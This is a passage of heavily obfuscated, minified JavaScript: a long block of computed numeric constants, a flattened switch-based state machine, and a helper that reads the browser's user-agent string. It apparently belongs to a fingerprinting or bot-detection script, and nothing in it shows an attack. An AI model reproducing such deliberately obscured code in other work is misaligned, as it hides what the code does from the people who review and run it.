*K0,QD=lB+K0,Y4=XZ+IU*K0+dR*K0*K0+K0*K0*K0,rS=lB+wl*K0+dR*K0*K0,zZ=YS+px*K0,hZ=K2+wl*K0+XZ*K0*K0,PZ=px+dR*K0+wl*K0*K0,J6=L+K0+XZ*K0*K0+K0*K0*K0,hW=wl+L*K0+IU*K0*K0,zx=MS+MS*K0+MS*K0*K0+K0*K0*K0,gL=wl+lB*K0+dR*K0*K0+K0*K0*K0,tI=L+K2*K0+K2*K0*K0+K0*K0*K0,LQ=dR+IU*K0+px*K0*K0+K0*K0*K0,j0=lB+L*K0+XZ*K0*K0,wU=IU+K2*K0+wl*K0*K0,sL=wl+lB*K0+XZ*K0*K0+K0*K0*K0,pf=px+px*K0+IU*K0*K0+K0*K0*K0,Lv=lB+K0+wl*K0*K0+K0*K0*K0,HL=K2+XZ*K0+K2*K0*K0+K0*K0*K0,HM=lB+wl*K0+wl*K0*K0+K0*K0*K0,Wh=lB+wl*K0+XZ*K0*K0,ZX=K2+L*K0+wl*K0*K0+K0*K0*K0,vv=IU+L*K0+IU*K0*K0+K0*K0*K0,Dw=MS+px*K0+XZ*K0*K0+K0*K0*K0,jw=MS+MS*K0+XZ*K0*K0,M2=YS+K2*K0+px*K0*K0,VS=px+dR*K0+XZ*K0*K0+K0*K0*K0,G6=L+wl*K0+K2*K0*K0+K0*K0*K0,p7=K2+px*K0+K0*K0,FC=px+L*K0+IU*K0*K0+K0*K0*K0,FK=K2+XZ*K0+XZ*K0*K0,xQ=YS+IU*K0+dR*K0*K0+K0*K0*K0,Vl=L+MS*K0,pE=MS+XZ*K0+L*K0*K0+K0*K0*K0,N4=L+L*K0+px*K0*K0+K0*K0*K0,ZS=MS+lB*K0,Uj=YS+IU*K0+IU*K0*K0+K0*K0*K0,WM=L+K0+L*K0*K0+K0*K0*K0,Qx=wl+K0+MS*K0*K0,MX=K2+IU*K0+K2*K0*K0+K0*K0*K0,Iw=wl+XZ*K0,Xl=K2+dR*K0+wl*K0*K0,g2=wl+L*K0+wl*K0*K0,kE=K2+px*K0+wl*K0*K0+K0*K0*K0,Lx=IU+wl*K0,HX=wl+px*K0+dR*K0*K0+K0*K0*K0,Cv=dR+wl*K0+px*K0*K0+K0*K0*K0,HD=px+px*K0+K0*K0,cV=L+K2*K0+wl*K0*K0+K0*K0*K0,Sb=YS+px*K0+IU*K0*K0+K0*K0*K0,mM=wl+L*K0+K0*K0+K0*K0*K0,x6=IU+px*K0+K0*K0+K0*K0*K0,L4=K2+K0+dR*K0*K0+K0*K0*K0,sU=IU+IU*K0+XZ*K0*K0,fd=dR+K0+dR*K0*K0,M4=K2+K2*K0+wl*K0*K0+K0*K0*K0,zf=XZ+dR*K0+XZ*K0*K0+K0*K0*K0,xj=YS+L*K0+dR*K0*K0+K0*K0*K0,sW=XZ+lB*K0+IU*K0*K0,cx=px+XZ*K0+wl*K0*K0,KM=dR+K0+K2*K0*K0+K0*K0*K0,tp=wl+L*K0+dR*K0*K0+K0*K0*K0,EQ=K2+K0+wl*K0*K0+K0*K0*K0,tB=wl+IU*K0,Q4=wl+wl*K0+IU*K0*K0+K0*K0*K0,II=px+lB*K0+wl*K0*K0+K0*K0*K0,vx=lB+IU*K0+wl*K0*K0,tj=px+px*K0+px*K0*K0+K0*K0*K0,NM=K2+K2*K0+lB*K0*K0+K0*K0*K0,Kv=wl+K2*K0+XZ*K0*K0+K0*K0*K0,hB=wl+K0,z7=lB+K0+IU*K0*K0+px*K0*K0*K0+MS*K0*K0*K0*K0,NI=MS+XZ*K0+K2*K0*K0+K0*K0*K0,Rj=IU+px*K0+px*K0*K0+K0*K0*K0,Ef=lB+dR*K0+IU*K0*K0+K0*K0*K0,DR=dR+px*K0+XZ*K0*K0,pK=px+K0,Fl=MS+dR*K0+IU*K0*K0,Iv=K2+MS*K0+K0*K0+K0*K0*K0,GM=L+IU*K0+dR*K0*K0+K0*K0*K0,Il=MS+XZ*K0+XZ*K0*K0,IE=K2+wl*K0+K2*K0*K0+K0*K0*K0,UV=MS+MS*K0+dR*K0*K0+K0*K0*K0,vl=dR+L*K0+MS*K0*K0,fQ=XZ+dR*K0+K2*K0*K0+K0*K0*K0,BM=px+K0+IU*K0*K0+K0*K0*K0,JI=px+K2*K0+K0*K0+K0*K0*K0,ZI=K2+L*K0+IU*K0*K0+K0*K0*K0,Gl=lB+IU*K0+px*K0*K0,QL=K2+dR*K0+K2*K0*K0+K0*K0*K0,QV=wl+wl*K0+K2*K0*K0+K0*K0*K0,LW=XZ+px*K0+IU*K0*K0,nb=MS+XZ*K0+MS*K0*K0+K0*K0*K0,Bv=wl+dR*K0+MS*K0*K0+K0*K0*K0,g6=px+XZ*K0+MS*K0*K0+K0*K0*K0,Oj=YS+K0+px*K0*K0+K0*K0*K0,NR=MS+px*K0+wl*K0*K0,dj=MS+lB*K0+px*K0*K0+K0*K0*K0,Vp=dR+K0+IU*K0*K0+K0*K0*K0,fl=L+wl*K0+XZ*K0*K0,Tl=L+wl*K0+dR*K0*K0,b0=XZ+XZ*K0+IU*K0*K0,EV=lB+wl*K0+K2*K0*K0+K0*K0*K0,zX=XZ+dR*K0+dR*K0*K0+K0*K0*K0,X6=px+lB*K0+IU*K0*K0+K0*K0*K0,n0=K2+px*K0,O4=K2+dR*K0+dR*K0*K0+K0*K0*K0,t6=lB+K2*K0+dR*K0*K0+K0*K0*K0,lv=XZ+MS*K0+wl*K0*K0+K0*K0*K0,WU=IU+K0+K0*K0,lj=px+px*K0+L*K0*K0+K0*K0*K0,Jk=L+MS*K0+K2*K0*K0+K0*K0*K0,mK=XZ+wl*K0+MS*K0*K0,UE=YS+lB*K0+IU*K0*K0+K0*K0*K0,XS=dR+K0+XZ*K0*K0,QC=XZ+IU*K0+XZ*K0*K0+K0*K0*K0,Lf=MS+MS*K0+K0*K0+K0*K0*K0,dI=YS+K2*K0+IU*K0*K0+K0*K0*K0,gI=dR+dR*K0+K0*K0+K0*K0*K0,AE=K2+lB*K0+XZ*K0*K0+K0*K0*K0,wp=MS+px*K0+IU*K0*K0+K0*K0*K0,Y2=lB+px*K0+XZ*K0*K0,CD=dR+MS*K0+wl*K0*K0,zV=K2+dR*K0+MS*K0*K0+K0*K0*K0,PL=YS+XZ*K0+K0*K0+K0*K0*K0,I2=px+L*K0+XZ*K0*K0,jR=dR+IU*K0+wl*K0*K0,T6=dR+MS*K0+L*K0*K0+K0*K0*K0,CR=YS+XZ*K0+K0*K0,Sq=XZ+K2*K0+px*K0*K0+K0*K0*K0,Zt=lB+MS*K0+MS*K0*K0+K0*K0*K0,kR=px+K2*K0+K0*K0,KZ=XZ+dR*K0+MS*K0*K0,JK=L+px*K0+IU*K0*K0,QX=lB+IU*K0+K2*K0*K0+K0*K0*K0,Et=K2+px*K0+K2*K0*K0+K0*K0*K0,YE=dR+px*K0+K2*K0*K0+K0*K0*K0,C0=lB+IU*K0+dR*K0*K0,z4=dR+L*K0+IU*K0*K0+K0*K0*K0,ck=K2+MS*K0+dR*K0*K0+K0*K0*K0,R4=wl+MS*K0+dR*K0*K0+K0*K0*K0,Ub=YS+IU*K0+wl*K0*K0+K0*K0*K0,xb=IU+IU*K0+K0*K0+K0*K0*K0,ld=L+XZ*K0,cp=wl+K0+IU*K0*K0+K0*K0*K0,mv=MS+lB*K0+MS*K0*K0+K0*K0*K0,pt=K2+K0+px*K0*K0+K0*K0*K0,Pt=dR+K0+MS*K0*K0+K0*K0*K0,FW=dR+px*K0+K0*K0,R6=XZ+MS*K0+L*K0*K0+K0*K0*K0,Nf=IU+wl*K0+wl*K0*K0+K0*K0*K0,GC=lB+px*K0+MS*K0*K0+K0*K0*K0,Kq=px+MS*K0+lB*K0*K0+K0*K0*K0,ME=lB+IU*K0+XZ*K0*K0+K0*K0*K0,JX=lB+XZ*K0+K2*K0*K0+K0*K0*K0,UD=MS+K0+px*K0*K0,RX=YS+lB*K0+px*K0*K0+K0*K0*K0,hL=XZ+K0+IU*K0*K0+K0*K0*K0,E2=XZ+MS*K0+dR*K0*K0+K0*K0*K0,DB=wl+lB*K0+K0*K0+K0*K0*K0,xI=wl+K2*K0+K2*K0*K0+K0*K0*K0,vV=wl+wl*K0+XZ*K0*K0+K0*K0*K0,X4=dR+IU*K0+K0*K0+K0*K0*K0,fL=wl+K2*K0+MS*K0*K0+K0*K0*K0,UI=MS+XZ*K0+IU*K0*K0+K0*K0*K0,SK=IU+L*K0+MS*K0*K0,J7=XZ+wl*K0+IU*K0*K0,Ab=K2+K2*K0+MS*K0*K0+K0*K0*K0,P0=lB+lB*K0+MS*K0*K0,JD=YS+L*K0,FV=dR+IU*K0+K2*K0*K0+K0*K0*K0,Ob=IU+K0+XZ*K0*K0+K0*K0*K0,wb=IU+dR*K0+K2*K0*K0+K0*K0*K0,hh=XZ+lB*K0+MS*K0*K0,bI=px+K2*K0+MS*K0*K0+K0*K0*K0,KC=px+L*K0+L*K0*K0+K0*K0*K0,jW=IU+IU*K0+IU*K0*K0,kl=YS+IU*K0+IU*K0*K0,s6=L+dR*K0+K0*K0+K0*K0*K0,ht=MS+lB*K0+K0*K0+K0*K0*K0,PB=MS+px*K0+IU*K0*K0,V2=YS+wl*K0+XZ*K0*K0,Bt=YS+lB*K0+MS*K0*K0+K0*K0*K0,kZ=wl+wl*K0+IU*K0*K0,JM=px+XZ*K0+L*K0*K0+K0*K0*K0,cT=lB+dR*K0+L*K0*K0,gt=YS+px*K0+K0*K0+K0*K0*K0,HS=dR+IU*K0+MS*K0*K0,CL=IU+MS*K0+L*K0*K0+K0*K0*K0,Px=lB+dR*K0+K0*K0,dV=K2+K0+XZ*K0*K0+K0*K0*K0,Vb=dR+lB*K0+dR*K0*K0+K0*K0*K0,Hp=MS+IU*K0+K2*K0*K0+K0*K0*K0,c7=dR+IU*K0,T=wl+XZ*K0+K0*K0,zv=dR+K0+K0*K0+K0*K0*K0,gE=K2+px*K0+dR*K0*K0+K0*K0*K0,Ib=K2+lB*K0+K0*K0+K0*K0*K0,hX=dR+XZ*K0+K0*K0+K0*K0*K0,TE=px+IU*K0+dR*K0*K0+K0*K0*K0,rE=px+IU*K0+px*K0*K0+K0*K0*K0,OW=K2+K0+IU*K0*K0,JZ=IU+wl*K0+XZ*K0*K0,vR=wl+px*K0,j6=px+wl*K0+wl*K0*K0+K0*K0*K0,vf=XZ+K0+K0*K0+K0*K0*K0,vk=YS+wl*K0+dR*K0*K0+K0*K0*K0,Qt=XZ+L*K0+px*K0*K0+K0*K0*K0,rp=IU+MS*K0+px*K0*K0+K0*K0*K0,rT=XZ+MS*K0+px*K0*K0,k4=dR+lB*K0+K0*K0+K0*K0*K0,cQ=dR+wl*K0+IU*K0*K0+K0*K0*K0,xL=lB+IU*K0+IU*K0*K0+K0*K0*K0,nw=wl+MS*K0+IU*K0*K0,Mq=wl+wl*K0+K0*K0+K0*K0*K0,mp=K2+K0+MS*K0*K0+K0*K0*K0,Yf=YS+px*K0+K2*K0*K0+K0*K0*K0,RI=MS+px*K0+dR*K0*K0+K0*K0*K0,jQ=wl+wl*K0+px*K0*K0+K0*K0*K0,YI=L+lB*K0+dR*K0*K0+K0*K0*K0,vE=lB+dR*K0+wl*K0*K0+K0*K0*K0,vU=YS+IU*K0,sE=px+wl*K0+MS*K0*K0+K0*K0*K0,MR=wl+MS*K0+dR*K0*K0,PR=dR+K2*K0+K0*K0,Rk=K2+MS*K0+K2*K0*K0+K0*K0*K0,nI=YS+K2*K0+lB*K0*K0+K0*K0*K0,Kj=IU+lB*K0+MS*K0*K0+K0*K0*K0,dQ=XZ+L*K0+MS*K0*K0+K0*K0*K0,ZM=px+K0+XZ*K0*K0+K0*K0*K0,SB=dR+K0,H7=K2+K0+MS*K0*K0,Y=XZ+IU*K0+IU*K0*K0,fV=XZ+K0+MS*K0*K0+K0*K0*K0,VT=MS+K0+MS*K0*K0,mh=lB+MS*K0+MS*K0*K0,Rt=dR+K2*K0+L*K0*K0+K0*K0*K0,FQ=IU+IU*K0+K2*K0*K0+K0*K0*K0,EX=px+K2*K0+px*K0*K0+K0*K0*K0,XL=YS+wl*K0+XZ*K0*K0+K0*K0*K0,dC=IU+L*K0+K0*K0+K0*K0*K0,Al=K2+K0+K0*K0,mX=wl+MS*K0+K2*K0*K0+K0*K0*K0,S6=XZ+K0+lB*K0*K0+K0*K0*K0,bt=IU+K2*K0+K2*K0*K0+K0*K0*K0,rM=IU+MS*K0+IU*K0*K0+K0*K0*K0,p4=lB+K0+MS*K0*K0+K0*K0*K0,lq=MS+px*K0+L*K0*K0+K0*K0*K0,Aj=dR+K0+XZ*K0*K0+K0*K0*K0,Jv=px+dR*K0+wl*K0*K0+K0*K0*K0,w0=wl+px*K0+K0*K0,gf=L+XZ*K0+IU*K0*K0+K0*K0*K0,BC=IU+px*K0+XZ*K0*K0+K0*K0*K0,vT=lB+lB*K0+wl*K0*K0,GE=IU+K0+K0*K0+K0*K0*K0,sj=K2+K0+IU*K0*K0+K0*K0*K0,jf=wl+K2*K0+px*K0*K0+K0*K0*K0,kf=lB+L*K0+dR*K0*K0+K0*K0*K0,lp=px+XZ*K0+dR*K0*K0+K0*K0*K0,KS=K2+lB*K0+K0*K0,nd=YS+dR*K0,gD=MS+XZ*K0+MS*K0*K0,gk=lB+lB*K0+px*K0*K0+K0*K0*K0,Td=L+K0+K0*K0,Gw=wl+dR*K0,MQ=lB+dR*K0+dR*K0*K0+K0*K0*K0,r4=IU+wl*K0+px*K0*K0+K0*K0*K0,jq=L+L*K0+dR*K0*K0+K0*K0*K0,CM=XZ+px*K0+MS*K0*K0+K0*K0*K0,Uk=wl+IU*K0+IU*K0*K0+K0*K0*K0,LX=lB+IU*K0+px*K0*K0+K0*K0*K0,wD=IU+XZ*K0+MS*K0*K0,f6=L+px*K0+L*K0*K0+K0*K0*K0,dk=px+XZ*K0+XZ*K0*K0+K0*K0*K0,Fq=IU+XZ*K0+wl*K0*K0+K0*K0*K0,gV=lB+L*K0+MS*K0*K0+K0*K0*K0,bM=K2+dR*K0+IU*K0*K0+K0*K0*K0,UC=dR+XZ*K0+MS*K0*K0+K0*K0*K0,K4=lB+K0+dR*K0*K0+K0*K0*K0,nk=MS+wl*K0+MS*K0*K0+K0*K0*K0,qp=YS+MS*K0+L*K0*K0+K0*K0*K0,zS=K2+IU*K0,sI=MS+wl*K0+XZ*K0*K0+K0*K0*K0,xw=px+wl*K0+MS*K0*K0,Mk=wl+px*K0+K0*K0+K0*K0*K0,nX=IU+K0+L*K0*K0+K0*K0*K0,YR=MS+px*K0,KL=dR+IU*K0+MS*K0*K0+K0*K0*K0,SS=L+lB*K0+IU*K0*K0+K0*K0*K0,rf=dR+lB*K0+wl*K0*K0+K0*K0*K0,MU=lB+MS*K0+dR*K0*K0,Z4=XZ+wl*K0+MS*K0*K0+K0*K0*K0,hp=IU+lB*K0+K2*K0*K0+K0*K0*K0,Ih=MS+MS*K0+K0*K0,m6=px+K2*K0+IU*K0*K0+K0*K0*K0,kB=lB+L*K0+IU*K0*K0,cq=dR+dR*K0+px*K0*K0+K0*K0*K0,WQ=IU+px*K0+wl*K0*K0+K0*K0*K0,E=lB+K0+px*K0*K0,mf=L+MS*K0+IU*K0*K0+K0*K0*K0,GV=dR+dR*K0+K2*K0*K0+K0*K0*K0,CC=L+K0+IU*K0*K0+K0*K0*K0,MC=dR+L*K0+K0*K0+K0*K0*K0,AL=XZ+IU*K0+L*K0*K0+K0*K0*K0,wv=XZ+IU*K0+IU*K0*K0+K0*K0*K0,ML=L+MS*K0+dR*K0*K0+K0*K0*K0,Bk=YS+px*K0+dR*K0*K0+K0*K0*K0,qC=MS+L*K0+K0*K0+K0*K0*K0,jt=wl+IU*K0+dR*K0*K0+K0*K0*K0,z6=MS+dR*K0+IU*K0*K0+K0*K0*K0,Mf=K2+wl*K0+XZ*K0*K0+K0*K0*K0,A4=L+XZ*K0+K2*K0*K0+K0*K0*K0,gK=dR+wl*K0+wl*K0*K0,zk=L+px*K0+IU*K0*K0+K0*K0*K0,tk=XZ+lB*K0+dR*K0*K0+K0*K0*K0,zC=YS+lB*K0+dR*K0*K0+K0*K0*K0,WW=px+lB*K0+K0*K0,Fk=wl+L*K0+px*K0*K0+K0*K0*K0,cw=wl+dR*K0+dR*K0*K0,Tx=dR+IU*K0+K0*K0,YQ=dR+IU*K0+XZ*K0*K0+K0*K0*K0,Vq=YS+IU*K0+K0*K0+K0*K0*K0,W2=px+K2*K0+K2*K0*K0+K0*K0*K0,B0=MS+MS*K0+MS*K0*K0,fE=YS+lB*K0+XZ*K0*K0+K0*K0*K0,Wf=dR+lB*K0+MS*K0*K0+K0*K0*K0,rC=lB+lB*K0+wl*K0*K0+K0*K0*K0,vC=L+wl*K0+dR*K0*K0+K0*K0*K0,Cf=dR+wl*K0+K0*K0+K0*K0*K0,G2=dR+K0+IU*K0*K0,l0=YS+MS*K0+dR*K0*K0,wQ=IU+XZ*K0+XZ*K0*K0+K0*K0*K0,jj=YS+K0+IU*K0*K0+K0*K0*K0,wj=MS+K0+MS*K0*K0+K0*K0*K0,OQ=MS+lB*K0+dR*K0*K0+K0*K0*K0,jM=YS+L*K0+MS*K0*K0+K0*K0*K0,G4=K2+wl*K0+MS*K0*K0+K0*K0*K0,nl=XZ+MS*K0+K2*K0*K0+K0*K0*K0,zh=px+px*K0+XZ*K0*K0,Dp=IU+lB*K0+dR*K0*K0+K0*K0*K0,Uw=L+IU*K0+K0*K0,Cq=XZ+px*K0+wl*K0*K0+K0*K0*K0,AX=lB+MS*K0+dR*K0*K0+K0*K0*K0,Zd=dR+IU*K0+XZ*K0*K0,fk=wl+dR*K0+wl*K0*K0+K0*K0*K0,RC=L+K0+K0*K0+K0*K0*K0,EK=lB+MS*K0+px*K0*K0,l4=K2+lB*K0+dR*K0*K0+K0*K0*K0,bf=YS+px*K0+wl*K0*K0+K0*K0*K0,d6=YS+px*K0+px*K0*K0+K0*K0*K0,SV=wl+L*K0+IU*K0*K0+K0*K0*K0,sC=MS+px*K0+K2*K0*K0+K0*K0*K0,FE=px+MS*K0+px*K0*K0+K0*K0*K0,rQ=L+px*K0+MS*K0*K0+K0*K0*K0,sQ=wl+XZ*K0+px*K0*K0+K0*K0*K0,BI=IU+L*K0+dR*K0*K0+K0*K0*K0,FL=dR+lB*K0+L*K0*K0+K0*K0*K0,V0=wl+XZ*K0+XZ*K0*K0,mB=K2+XZ*K0,gv=L+K0+px*K0*K0+K0*K0*K0,OC=YS+wl*K0+MS*K0*K0+K0*K0*K0,QW=dR+dR*K0+IU*K0*K0,CQ=K2+L*K0+px*K0*K0+K0*K0*K0,MT=XZ+dR*K0,Nt=K2+lB*K0+K2*K0*K0+K0*K0*K0,nV=K2+px*K0+K0*K0+K0*K0*K0,sB=YS+wl*K0+MS*K0*K0,KR=lB+IU*K0+K0*K0,C4=K2+K2*K0+px*K0*K0+K0*K0*K0,BR=px+K2*K0+wl*K0*K0,tq=dR+K2*K0+XZ*K0*K0+K0*K0*K0,Vf=YS+px*K0+MS*K0*K0+K0*K0*K0,lL=MS+wl*K0+dR*K0*K0+K0*K0*K0,fC=MS+L*K0+K2*K0*K0+K0*K0*K0,FT=lB+L*K0+wl*K0*K0,kS=L+L*K0+IU*K0*K0,Lk=px+XZ*K0+K2*K0*K0+K0*K0*K0,Ew=L+px*K0+dR*K0*K0,Mt=K2+dR*K0+K0*K0+K0*K0*K0,jd=K2+lB*K0,tQ=MS+MS*K0+IU*K0*K0+K0*K0*K0,H=wl+MS*K0,sl=YS+MS*K0,TB=lB+K0+wl*K0*K0,cZ=YS+K0,hd=YS+K2*K0+wl*K0*K0,CK=wl+wl*K0+dR*K0*K0,Pq=XZ+lB*K0+px*K0*K0+K0*K0*K0,Ov=YS+K0+XZ*K0*K0+K0*K0*K0,IK=MS+MS*K0+IU*K0*K0,Df=px+wl*K0+K2*K0*K0+K0*K0*K0,sb=wl+dR*K0+px*K0*K0+K0*K0*K0,wI=px+lB*K0+px*K0*K0+K0*K0*K0,RV=K2+lB*K0+MS*K0*K0+K0*K0*K0,AZ=YS+lB*K0+px*K0*K0,bD=XZ+lB*K0+lB*K0*K0,OD=XZ+K2*K0+K0*K0+K0*K0*K0,XQ=px+wl*K0+dR*K0*K0+K0*K0*K0,BX=L+wl*K0+K0*K0+K0*K0*K0,lk=px+IU*K0+K2*K0*K0+K0*K0*K0,ER=XZ+L*K0,PT=px+K2*K0+dR*K0*K0,N7=px+MS*K0+dR*K0*K0,WV=MS+K2*K0+dR*K0*K0+K0*K0*K0,Ix=wl+dR*K0+wl*K0*K0,pC=px+K2*K0+dR*K0*K0+K0*K0*K0,wq=L+px*K0+K2*K0*K0+K0*K0*K0,TQ=YS+dR*K0+XZ*K0*K0+K0*K0*K0,GS=dR+dR*K0+dR*K0*K0,Lp=px+wl*K0+px*K0*K0+K0*K0*K0,nU=XZ+L*K0+px*K0*K0,cM=px+px*K0+XZ*K0*K0+K0*K0*K0,Oq=YS+IU*K0+K2*K0*K0+K0*K0*K0,tT=wl+lB*K0,Bx=L+wl*K0+wl*K0*K0,vM=lB+px*K0+XZ*K0*K0+K0*K0*K0,SZ=px+dR*K0+lB*K0*K0,E7=XZ+wl*K0+wl*K0*K0,tt=K2+K0+L*K0*K0+K0*K0*K0,pU=dR+lB*K0+MS*K0*K0,ED=IU+dR*K0,Vv=wl+px*K0+XZ*K0*K0+K0*K0*K0,q0=L+dR*K0+dR*K0*K0,fv=YS+K2*K0+MS*K0*K0+K0*K0*K0,SE=L+dR*K0+K2*K0*K0+K0*K0*K0,db=MS+L*K0+px*K0*K0+K0*K0*K0,pM=IU+px*K0+IU*K0*K0+K0*K0*K0,Q6=dR+px*K0+XZ*K0*K0+K0*K0*K0,XI=L+IU*K0+K2*K0*K0+K0*K0*K0,Jb=MS+MS*K0+K2*K0*K0+K0*K0*K0,Zv=K2+dR*K0+wl*K0*K0+K0*K0*K0,St=MS+MS*K0+L*K0*K0+K0*K0*K0,DV=YS+K2*K0+wl*K0*K0+K0*K0*K0,jb=lB+K0+XZ*K0*K0+K0*K0*K0,mI=XZ+K2*K0+wl*K0*K0+K0*K0*K0,t4=dR+lB*K0+px*K0*K0+K0*K0*K0,b4=MS+MS*K0+XZ*K0*K0+K0*K0*K0,W6=dR+lB*K0+XZ*K0*K0+K0*K0*K0,Hx=K2+IU*K0+K0*K0,HU=L+K0+XZ*K0*K0,CT=XZ+wl*K0+XZ*K0*K0,Tk=MS+dR*K0+px*K0*K0+K0*K0*K0,mV=L+px*K0+dR*K0*K0+K0*K0*K0,E4=px+L*K0+dR*K0*K0+K0*K0*K0,tV=dR+wl*K0+dR*K0*K0+K0*K0*K0,DU=IU+wl*K0+dR*K0*K0+K0*K0*K0,hK=MS+XZ*K0,HV=wl+K0+dR*K0*K0+K0*K0*K0,RD=IU+lB*K0,Dt=MS+lB*K0+IU*K0*K0+K0*K0*K0,sq=wl+px*K0+IU*K0*K0+K0*K0*K0,OB=px+px*K0+MS*K0*K0,Xv=XZ+dR*K0+K0*K0+K0*K0*K0,Uv=dR+px*K0+MS*K0*K0+K0*K0*K0,c4=L+L*K0+IU*K0*K0+K0*K0*K0,Kf=MS+K0+XZ*K0*K0+K0*K0*K0,NU=MS+K0+IU*K0*K0,Q=wl+K2*K0+wl*K0*K0,jh=L+wl*K0+px*K0*K0,fp=L+XZ*K0+dR*K0*K0+K0*K0*K0,TI=IU+px*K0+K2*K0*K0+K0*K0*K0,VE=L+K2*K0+XZ*K0*K0+K0*K0*K0,Ij=K2+wl*K0+wl*K0*K0+K0*K0*K0,Ik=lB+XZ*K0+dR*K0*K0+K0*K0*K0,xq=lB+IU*K0+L*K0*K0+K0*K0*K0,nq=px+K2*K0+XZ*K0*K0+K0*K0*K0,pb=dR+XZ*K0+IU*K0*K0+K0*K0*K0,LS=lB+K2*K0+K2*K0*K0+K0*K0*K0,m4=lB+wl*K0+XZ*K0*K0+K0*K0*K0,DM=YS+L*K0+IU*K0*K0+K0*K0*K0,wT=L+L*K0,fK=XZ+L*K0+K0*K0,N6=IU+wl*K0+L*K0*K0+K0*K0*K0,fq=dR+dR*K0+MS*K0*K0+K0*K0*K0,JE=XZ+wl*K0+IU*K0*K0+K0*K0*K0,I6=wl+XZ*K0+K2*K0*K0+K0*K0*K0,Sp=XZ+XZ*K0+lB*K0*K0+K0*K0*K0,wf=MS+L*K0+L*K0*K0+K0*K0*K0,Wk=L+K0+MS*K0*K0+K0*K0*K0,GQ=K2+L*K0+K2*K0*K0+K0*K0*K0,dW=px+px*K0+px*K0*K0,lV=L+IU*K0+K0*K0+K0*K0*K0,Ct=px+dR*K0+IU*K0*K0+K0*K0*K0,v6=YS+XZ*K0+dR*K0*K0+K0*K0*K0,np=lB+XZ*K0+IU*K0*K0+K0*K0*K0,Sf=MS+K0+L*K0*K0+K0*K0*K0,WI=px+K0+L*K0*K0+K0*K0*K0,lW=YS+wl*K0+K0*K0,KW=px+lB*K0+MS*K0*K0,Tv=px+MS*K0+K0*K0+K0*K0*K0,hE=px+L*K0+px*K0*K0+K0*K0*K0,bK=lB+dR*K0+dR*K0*K0,Zb=L+px*K0+wl*K0*K0+K0*K0*K0,MI=IU+K2*K0+px*K0*K0+K0*K0*K0,Hb=IU+wl*K0+XZ*K0*K0+K0*K0*K0,Yv=IU+MS*K0+dR*K0*K0+K0*K0*K0,WT=IU+MS*K0+IU*K0*K0,qQ=lB+L*K0+XZ*K0*K0+K0*K0*K0,Pw=IU+K0+XZ*K0*K0,vt=dR+MS*K0+dR*K0*K0+K0*K0*K0,rI=YS+K0+K0*K0+K0*K0*K0,kK=XZ+XZ*K0+MS*K0*K0,EB=dR+lB*K0+XZ*K0*K0,kw=dR+XZ*K0,OL=K2+wl*K0+IU*K0*K0+K0*K0*K0,tX=MS+dR*K0+dR*K0*K0+K0*K0*K0,fZ=YS+XZ*K0+IU*K0*K0,SC=px+IU*K0+lB*K0*K0+K0*K0*K0,Yp=MS+IU*K0+dR*K0*K0+K0*K0*K0,RS=IU+K0+wl*K0*K0,QR=px+px*K0,Hv=MS+IU*K0+wl*K0*K0+K0*K0*K0,O6=K2+IU*K0+MS*K0*K0+K0*K0*K0,Ak=MS+dR*K0+wl*K0*K0+K0*K0*K0,ST=K2+lB*K0+lB*K0*K0,RU=wl+XZ*K0+dR*K0*K0,Ck=L+K0+wl*K0*K0+K0*K0*K0,wk=IU+lB*K0+IU*K0*K0+K0*K0*K0,LD=lB+K0+dR*K0*K0,OR=dR+px*K0+IU*K0*K0,ml=K2+IU*K0+dR*K0*K0,Ap=dR+lB*K0+K2*K0*K0+K0*K0*K0,Qb=XZ+IU*K0+K2*K0*K0+K0*K0*K0,VR=XZ+MS*K0+IU*K0*K0,VL=dR+px*K0+dR*K0*K0+K0*K0*K0,JR=wl+dR*K0+px*K0*K0,q=XZ+wl*K0+wl*K0*K0+K0*K0*K0,ND=dR+lB*K0+IU*K0*K0,VV=XZ+px*K0+IU*K0*K0+K0*K0*K0,G=IU+px*K0,AU=XZ+px*K0+px*K0*K0,Zl=XZ+K0+XZ*K0*K0,Ow=dR+lB*K0,Ah=IU+K2*K0+px*K0*K0,zd=lB+K0+px*K0*K0+K0*K0*K0,D0=dR+MS*K0+IU*K0*K0,gx=L+IU*K0+XZ*K0*K0,wh=dR+dR*K0+XZ*K0*K0,kI=XZ+IU*K0+wl*K0*K0+K0*K0*K0,jp=dR+K2*K0+lB*K0*K0+K0*K0*K0,Ff=XZ+XZ*K0+dR*K0*K0+K0*K0*K0,gp=lB+XZ*K0+K0*K0+K0*K0*K0,TZ=L+wl*K0+K0*K0,VX=XZ+px*K0+dR*K0*K0+K0*K0*K0,f7=px+lB*K0+XZ*K0*K0,ZB=dR+XZ*K0+wl*K0*K0+K0*K0*K0,Fj=K2+L*K0+MS*K0*K0+K0*K0*K0,Cl=L+wl*K0+lB*K0*K0,zl=MS+MS*K0,lC=MS+K0+px*K0*K0+K0*K0*K0,vL=wl+K2*K0+IU*K0*K0+K0*K0*K0,Qh=YS+lB*K0+MS*K0*K0,gQ=wl+dR*K0+K2*K0*K0+K0*K0*K0,jE=dR+px*K0+px*K0*K0+K0*K0*K0,bL=K2+dR*K0+XZ*K0*K0+K0*K0*K0,Ex=YS+wl*K0+IU*K0*K0,Dq=XZ+lB*K0+K2*K0*K0+K0*K0*K0,Pd=MS+XZ*K0+K0*K0,Qq=K2+XZ*K0+dR*K0*K0+K0*K0*K0,TU=IU+K2*K0+XZ*K0*K0,D2=MS+lB*K0+wl*K0*K0,dS=lB+IU*K0+XZ*K0*K0,IQ=XZ+XZ*K0+K0*K0+K0*K0*K0,sT=IU+K0+MS*K0*K0,CZ=L+K0,YX=MS+L*K0+dR*K0*K0+K0*K0*K0,Q0=wl+lB*K0+IU*K0*K0,Pf=dR+L*K0+MS*K0*K0+K0*K0*K0,H6=IU+px*K0+dR*K0*K0+K0*K0*K0;}var I7x=function(Z9){return +Z9;};var FSx=function(){return AT["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var x0x=function(){return dn.apply(this,[Iw,arguments]);};var xX=function(Z7x,g2x){return Z7x!==g2x;};var kL=function mhx(n9,KWx){var sKx=mhx;while(n9!=nw){switch(n9){case RW:{for(var QTx=kV;b1(QTx,KWx[hb()[fI(AM)](Ob,Ht,P4(P4(kV)))]);QTx++){var fTx=KWx[QTx];if(xX(fTx,null)&&xX(fTx,undefined)){for(var YTx in fTx){if(AT[IG()[qN(kv)](Hg,Cq,AO,AO)][Fv()[g4(bQ)](bp,GN)][OE()[cL(tM)](P4(P4(AM)),wV,wt,Wr)].call(fTx,YTx)){sZx[YTx]=fTx[YTx];}}}}n9-=T7;}break;case 